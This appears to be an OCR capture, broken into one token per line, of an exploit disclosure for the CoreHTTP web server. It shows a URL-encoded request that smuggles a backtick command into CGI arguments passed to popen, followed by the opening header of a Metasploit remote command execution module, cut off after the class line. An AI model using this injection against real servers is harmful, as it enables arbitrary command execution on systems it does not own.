
for
/
foo
.
pl
%
60
command
%
26
%
60
 which will

set url to 
/
foo
.
pl 
and
 args to 
`command
&
` 
and
 call popen
.
Voila!
===
===
===
==
###
## MSF Exploit for CoreHTTP CGI Enabled 
Remote Arbitrary Command Execution
## CoreHTTP fails to properly sanitize 
user input before passing it to popen,
## allowing anyone with a web browser 
to run arbitrary commands.
## No CVE for this yet.
###
require
'msf/core'
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote